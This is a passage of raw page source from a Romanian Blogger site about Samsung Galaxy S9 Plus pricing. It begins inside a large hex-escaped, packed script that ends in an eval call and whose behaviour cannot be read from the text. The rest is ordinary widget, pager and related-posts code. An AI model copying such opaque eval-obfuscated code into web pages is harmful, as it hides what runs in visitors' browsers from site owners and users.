c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x45\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x65\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x64\x22\x5d\x3b\x31\x4f\x28\x31\x42\x28\x31\x79\x2c\x31\x7a\x2c\x5a\x2c\x31\x41\x2c\x31\x78\x2c\x31\x57\x29\x7b\x31\x78\x3d\x31\x42\x28\x5a\x29\x7b\x31\x43\x28\x5a\x3c\x31\x7a\x3f\x31\x34\x5b\x34\x5d\x3a\x31\x78\x28\x31\x56\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x34\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x53\x29\x3a\x5a\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x5a\x2d\x2d\x29\x7b\x31\x51\x28\x31\x41\x5b\x5a\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x34\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x34\x5b\x36\x5d\x2b\x31\x78\x28\x5a\x29\x2b\x31\x34\x5b\x36\x5d\x2c\x31\x34\x5b\x37\x5d\x29\x2c\x31\x41\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x79\x7d\x28\x31\x34\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x34\x5b\x33\x5d\x5b\x31\x34\x5b\x32\x5d\x5d\x28\x31\x34\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x34\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x36\x7c\x78\x35\x44\x7c\x78\x36\x38\x7c\x78\x35\x42\x7c\x78\x33\x36\x7c\x78\x36\x32\x7c\x78\x33\x39\x7c\x78\x37\x44\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x37\x41\x7c\x78\x34\x33\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x33\x7c\x78\x34\x31\x7c\x78\x34\x32\x7c\x78\x35\x34\x7c\x78\x37\x36\x7c\x5f\x30\x78\x61\x30\x62\x35\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x37\x31\x7c\x78\x33\x34\x7c\x78\x34\x37\x7c\x78\x33\x37\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x78\x35\x41\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x32\x31\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x35\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x31\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x32\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x36\x34\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_R8bnKE);
 //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 4;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW1f8OW_PQdLkyjm2AjnD3iUH-DVwHVVmzrldRF3kOyDNmUirJwd3nueB4BGDdgvyt6UJjvK9r6cy10f9OxgKHVQPUBwwCm2lify4TAeV_W5hxBqsJIPnv_TZ0Ohz2zAFPmdqijK7pfGY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!--Page Navigation Starts-->
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4ENgYp3AZYT6sxw3XkhZRQ8KE5OA:1763007448165';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d162364862256060164','//note8pret.robloguri.info/2018/03/pret-si-specificatii-samsung-galaxy-s9-plus.html','162364862256060164');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '162364862256060164', 'title': 'Samsung Galaxy Note 8 pre\u021b', 'url': 'https://note8pret.robloguri.info/2018/03/pret-si-specificatii-samsung-galaxy-s9-plus.html', 'canonicalUrl': 'https://note8pret.robloguri.info/2018/03/pret-si-specificatii-samsung-galaxy-s9-plus.html', 'homepageUrl': 'https://note8pret.robloguri.info/', 'searchUrl': 'https://note8pret.robloguri.info/search', 'canonicalHomepageUrl': 'https://note8pret.robloguri.info/', 'blogspotFaviconUrl': 'https://note8pret.robloguri.info/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ro', 'localeUnderscoreDelimited': 'ro', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Samsung Galaxy Note 8 pre\u021b - Atom\x22 href\x3d\x22https://note8pret.robloguri.info/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Samsung Galaxy Note 8 pre\u021b - RSS\x22 href\x3d\x22https://note8pret.robloguri.info/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Samsung Galaxy Note 8 pre\u021b - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/162364862256060164/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Samsung Galaxy Note 8 pre\u021b - Atom\x22 href\x3d\x22https://note8pret.robloguri.info/feeds/6265145850195895286/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3000694417355382', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/b2db86565aaa500f', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Solicita\u021bi un link', 'key': 'link', 'shareMessage': 'Solicita\u021bi un link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Trimite\u021bi c\u0103tre Facebook', 'target': 'facebook'}, {'name': 'Posta\u021bi pe blog!', 'key': 'blogThis', 'shareMessage': 'Posta\u021bi pe blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Trimite\u021bi c\u0103tre X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Trimite\u021bi c\u0103tre Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ro\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Citi\u021bi mai multe', 'pageType': 'item', 'postId': '6265145850195895286', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9ND-RYoXAHLoDBsuZFe1zK6QKy5Q6XamNc53gaUnMnmvLV6sofZTP1c1rgKF0NRrH4JWSm4IzMA9nGk-5UAQ2aq7y4hyVOCQ2DnNePE4UpyciNB401aOxbZUFpAjx1h7pyMZ-7h08eUd4/s72-c/Samsung+Galaxy+S9+si+S9+Plus.gif', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9ND-RYoXAHLoDBsuZFe1zK6QKy5Q6XamNc53gaUnMnmvLV6sofZTP1c1rgKF0NRrH4JWSm4IzMA9nGk-5UAQ2aq7y4hyVOCQ2DnNePE4UpyciNB401aOxbZUFpAjx1h7pyMZ-7h08eUd4/s1600/Samsung+Galaxy+S9+si+S9+Plus.gif', 'pageName': 'Pret si Specificatii Samsung Galaxy S9 Plus', 'pageTitle': 'Samsung Galaxy Note 8 pre\u021b: Pret si Specificatii Samsung Galaxy S9 Plus', 'metaDescription': 'Pe 25 februarie, impreuna cu Galaxy S9, s-a lansat si fratele mai mare al acestuia Samsung Galaxy S9 Plus. Acesta are cateva specificatii in plus fata de S9, dar nu prea multe. Printre diferente, se gaseste display-ul, care este practic la fel, dar mai mare cu 0.4 inch. Memoria RAM este si ea mai mare cu 2 GB. Daca la Galaxy S9 memoria RAM este de 4 GB, la Samsung Galaxy S9 Plus este de 6GB.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita\u021bi', 'linkCopiedToClipboard': 'Linkul a fost copiat \xeen clipboard!', 'ok': 'Ok', 'postLink': 'Posta\u021bi linkul'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizat', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Pret si Specificatii Samsung Galaxy S9 Plus', 'description': 'Pe 25 februarie, impreuna cu Galaxy S9, s-a lansat si fratele mai mare al acestuia Samsung Galaxy S9 Plus. Acesta are cateva specificatii in plus fata de S9, dar nu prea multe. Printre diferente, se gaseste display-ul, care este practic la fel, dar mai mare cu 0.4 inch. Memoria RAM este si ea mai mare cu 2 GB. Daca la Galaxy S9 memoria RAM este de 4 GB, la Samsung Galaxy S9 Plus este de 6GB.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9ND-RYoXAHLoDBsuZFe1zK6QKy5Q6XamNc53gaUnMnmvLV6sofZTP1c1rgKF0NRrH4JWSm4IzMA9nGk-5UAQ2aq7y4hyVOCQ2DnNePE4UpyciNB401aOxbZUFpAjx1h7pyMZ-7h08eUd4/s1600/Samsung+Galaxy+S9+si+S9+Plus.gif', 'url': 'https://note8pret.robloguri.info/2018/03/pret-si-specificatii-samsung-galaxy-s9-plus.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6265145850195895286}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML118', 'ads-home-con', document.getElementById('HTML118'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/203287980-lbx__ro.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Se \xeencarc\u0103\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar2', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML119', 'ads-home-bot', document.getElementById('HTML119'), {}, 'displayModeFull'));
